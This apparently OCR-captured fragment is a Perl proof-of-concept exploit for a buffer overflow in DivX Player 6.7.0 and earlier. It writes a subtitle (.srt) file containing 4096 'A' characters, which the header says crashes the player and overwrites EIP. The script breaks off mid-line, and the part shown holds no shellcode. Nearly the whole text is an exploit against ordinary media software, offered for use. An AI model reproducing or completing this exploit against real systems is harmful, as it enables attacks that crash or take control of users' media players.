
# DIVX Player <= 6.7.0 Buffer Overflow 
PoC (  .SRT )

# Bug: When parsing a subtitle file 
with an overly long subtitle DIVX 
player will deadly crash  with eip 
overwritted:

# Replace MOVIE_FILENAME by your movie 
filename ( .avi )

#

#!/usr/local/bin/perl                                        

my $file="MOVIE_FILENAME.srt";                           

my $payload = "A" x 4096;                                    

open( $file, ">>$file") or die "Cannot 